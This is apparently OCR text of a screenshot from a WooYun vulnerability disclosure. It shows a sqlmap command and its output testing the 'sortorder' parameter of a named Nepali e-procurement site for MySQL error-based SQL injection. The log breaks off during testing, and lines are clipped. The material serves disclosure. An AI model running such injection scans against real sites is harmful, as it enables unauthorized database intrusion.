 C:\Python27\sqlmap>sqlmap.py -u "http://eproc.ntc.net.np/tenders.php?action=set
rder&sortby=tender_code&sortorder=desc" -p "sortorder" --technique=E
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 14:54:17
[14:54:18] [INFO] testing connection to the target URL
[14:54:50] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
sqlmap got a refresh request (redirect like response common to login pages). Do
you want to apply the refresh from now on (or stay on the original page)? [Y/n]
n
[14:55:25] [INFO] heuristic (basic) test shows that GET parameter 'sortorder' m
ght be injectable (possible DBMS: 'MySQL')
[14:55:37] [INFO] testing for SQL injection on GET parameter 'sortorder'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you
want to skip test payloads specific for other DBMSes? [Y/n] n
do you want to include all tests for 'MySQL' extending provided level (1) and r
sk (1) values? [Y/n] y
[14:55:46] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING claus
'
www.wooyun.org
[14:56:50] [WARNING] there is a possibility that the target (or WAF) is droppin